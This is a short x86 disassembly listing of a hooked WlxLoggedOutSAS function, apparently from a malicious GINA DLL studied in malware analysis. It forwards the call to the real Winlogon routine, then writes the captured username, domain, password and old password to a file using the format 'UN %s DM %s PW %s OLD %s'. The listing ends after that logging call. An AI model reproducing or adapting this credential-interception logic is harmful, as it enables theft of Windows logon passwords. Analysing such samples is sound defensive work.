 public WlxLoggedOutSAS
WlxLoggedOutSAS proc near
arg_0= dword ptr  4
arg_4= dword ptr  8
arg_8= dword ptr  0Ch
arg_C= dword ptr  10h
arg_10= dword ptr  14h
arg_14= dword ptr  18h
arg_18= dword ptr  1Ch
arg_1C= dword ptr  20h
push    esi
push    edi
push    offset aWlxloggedout_0 ; "WlxLoggedOutSAS"
call    procAddress
push    64h             ; unsigned int
mov     edi, eax
call    ??2@YAPAXI@Z    ; operator new(uint)
mov     eax, [esp+0Ch+arg_1C]
mov     esi, [esp+0Ch+arg_18]
mov     ecx, [esp+0Ch+arg_14]
mov     edx, [esp+0Ch+arg_10]
add     esp, 4
push    eax
mov     eax, [esp+0Ch+arg_C]
push    esi
push    ecx
mov     ecx, [esp+14h+arg_8]
push    edx
mov     edx, [esp+18h+arg_4]
push    eax
mov     eax, [esp+1Ch+arg_0]
push    ecx
push    edx
push    eax
call    edi
mov     edi, eax
cmp     edi, 1
jnz     short loc_1000150B
mov     eax, [esi]
test    eax, eax
jz      short loc_1000150B
mov     ecx, [esi+0Ch]
mov     edx, [esi+8]
push    ecx
mov     ecx, [esi+4]
push    edx
push    ecx
push    eax             ; Args
push    offset aUnSDmSPwSOldS ; "UN %s DM %s PW %s OLD %s"
push    0               ; dwMessageId
call    WriteToFile
add     esp, 18h